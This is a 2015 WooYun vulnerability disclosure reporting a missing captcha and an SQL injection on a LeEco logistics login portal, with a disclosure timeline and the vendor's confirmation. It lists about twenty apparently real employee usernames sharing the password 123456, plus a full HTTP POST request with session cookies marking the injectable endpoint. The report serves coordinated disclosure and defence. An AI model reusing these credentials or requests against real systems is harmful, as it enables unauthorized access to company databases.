漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0136003

漏洞标题:乐视某站设计缺陷到SQL注入(涉及22个库DBA权限)

相关厂商:乐视网

漏洞作者: getshell1993

提交时间:2015-08-22 10:56

修复时间:2015-10-08 09:54

公开时间:2015-10-08 09:54

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:18

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-22: 细节已通知厂商并且等待厂商处理中

2015-08-24: 厂商已经确认,细节仅向厂商公开

2015-09-03: 细节向核心白帽子及相关领域专家公开

2015-09-13: 细节向普通白帽子公开

2015-09-23: 细节向实习白帽子公开

2015-10-08: 细节向公众公开

简要描述:

SQL注入

详细说明:



http://flux.shop.letv.com/fluxWebRf/login.jAct?userLanguage=zh_CN

首先是登陆处设计缺陷 没验证码

简单获取一些弱口令

id=dingjian&passwd=123456

id=machao&passwd=123456

id=liwei&passwd=123456

id=zhangleilei&passwd=123456

id=wangguoqiang&passwd=123456

id=zhangtao&passwd=123456

id=chenhaibin&passwd=123456

id=yuping&passwd=123456

id=yuanli&passwd=123456

id=zengyi&passwd=123456

id=litao&passwd=123456

id=hejun&passwd=123456

id=wujia&passwd=123456

id=lili&passwd=123456

id=lipei&passwd=123456

id=zhangyang&passwd=123456

id=huangshan&passwd=123456

id=yangqing&passwd=123456

id=gaofeng&passwd=123456

id=zhaohua&passwd=123456

id=yaojing&passwd=123456

拿一个登陆

漏洞证明:



接着发现某处存在sql注入

POST /fluxWebRf/ServerAction HTTP/1.1

Host: flux.shop.letv.com

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Referer: http://flux.shop.letv.com/fluxWebRf/bizpage001?mc=WRF_OUB01002&mfoid=WRF_OUB01&userLanguage=zh_CN&Q04=TVRRME1ERTNOamczTnpJek1BPT0=&Q05=B1440176877230E

Content-Length: 1543

Cookie: JSESSIONID=DF767EDD2C9303233C1DD64D1E0939C5; B1440176877230EQ01=WkdsdVoycHBZVzQ9; B1440176877230EQ02="NXBpRzVwaU81TGlCNVltUg=="; B1440176877230EQ08="ZW1oZlEwND0="; B1440176877230EWF01="VjAxVA=="; B1440176877230EWF02="VjAxVA=="; B1440176877230EWF03="WVd4cw=="; B1440176877230EWF04=UzFWT1RVbE9SekF5

Connection: keep-alive

Pragma: no-cache

Cache-Control: no-cache

opr=2000&clsid=WRF_OUB01002&method=getOrderNoListAction&Q05=B1440176877230E&_I001=dingjian&_I002=zh_CN&_I003=WMS&_I004=WMS&_I005=all&_I006=%25E6%2598%2586%25E6%2598%258E%25E4%25B8%2581%25E5%2589%2591&_I007=KUNMING02&hide_OrderNo_1=111&hide_GroupTaskId_1=111&hide_Area_1=11&hide_Zone_1=11&hide_LocGroup1_1=11&hide_LocGroup2_1=11&hide_LocationIdFm_1=11&hide_LocationIdTo_1=11&hide_TopX_1=4&hide_NewFmLocation_3=&hide_NewFmTraceId_3=&hide_FmLocation_3=&hide_FmTraceId_3=&hide_Sku_3=&hide_LotNum_3=&hide_isChanged_4=&hide_SerialNoList_4=&hide_CheckQty_4=&hide_FmLocation_4=&hide_FmTraceId_4=&hide_Sku_4=&hide_CustomerId_4=&hide_Qty_4=&hide_Uom_4=&hide_ToLocation_4=&hide_ToTraceId_4=&hide_AllocationDetailsId_4=&hide_DocNo_4=&hide_DocLineNo_4=&hide_LotNum_4=&hide_PackId_4=&hide_ReasonCode_4=&hide_ReasonName_4=&hide_isChanged_5=&hide_NewFmLocation_5=&hide_NewFmTraceId_5=&hide_FmLocation_5=&hide_FmTraceId_5=&hide_Sku_5=&hide_LotNum_5=&hide_Qty_5=&hide_Uom_5=&hide_ToLocation_5=&hide_ToTraceId_5=&hide_ReasonCode_5=&hide_ReasonName_5=&hide_AllocationDetailsId_5=&hide_DocNo_5=&hide_DocLineNo_5=&hide_PackId_5=&hide_CustomerId_5=&hide_CheckQty_5=&hide_SerialNoList_5=&break=&hide_Tsk_Hld_Tim=10&hide_Pck_Tsk_Ud1=BAS_SKU.SKU_GROUP2&hide_Pck_Tsk_Ud2=&hide_Pck_Tsk_Ud3=&hide_Pck_Tsk_Ud4=&hide_Rf_Sku_Ud1=&hide_Rf_Pck_Uom=('EA'%252C'CS'%252C'PL')&hide_Ord_Ref_Mch=N&hide_Pck_Lst_Seq=BAS_LOCATION.PICKLOGICALSEQUENCE&hide_Pck_Chg_Loc=N&hide_Pck_Chg_Id=N&hide_Pck_Skp_Lot=N&hide_Pck_Scr_Mod=NORMAL&hide_Pck_Inv_Cou=0&hide_Pck_Lot_Cfm=N&hide_Pck_Dft_Los=





涉及22个库 基于时间的就不跑了

当前数据库

修复方案:

登陆加验证+整顿弱口令+参数过滤

版权声明:转载请注明来源 getshell1993@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:12

确认时间:2015-08-24 09:52

厂商回复:

周末收到报告后,已联系相关部门紧急处理,感谢关注乐视安全!

最新状态:

暂无